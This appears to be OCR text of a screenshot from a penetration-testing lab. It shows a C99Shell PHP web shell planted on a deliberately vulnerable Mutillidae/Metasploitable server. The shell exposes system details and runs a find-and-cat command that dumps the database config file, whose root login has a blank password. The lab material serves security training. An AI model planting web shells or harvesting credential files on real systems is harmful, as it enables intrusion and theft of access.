 Applications Places Firefox ESR Tue 21:45 1
10.151.36.156 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... 10.151.36.156 - c99shell http://10.151...e/config.inc
10.151.36.156/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.63%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
<?php
/* NOTE: On Samurai, the $dbpass password is "samurai" rather than blank */
$dbhost = '0.0.0.0';
$dbuser = 'root';
$dbpass = '';
$dbname = 'owasp10';
?>
find /var/www/mutillidae -name "config.inc" | xargs cat
Execute Display in text-area
config.inc Highlight All Match Case Whole Words 1 of 4 matches Reached end of page, continued from top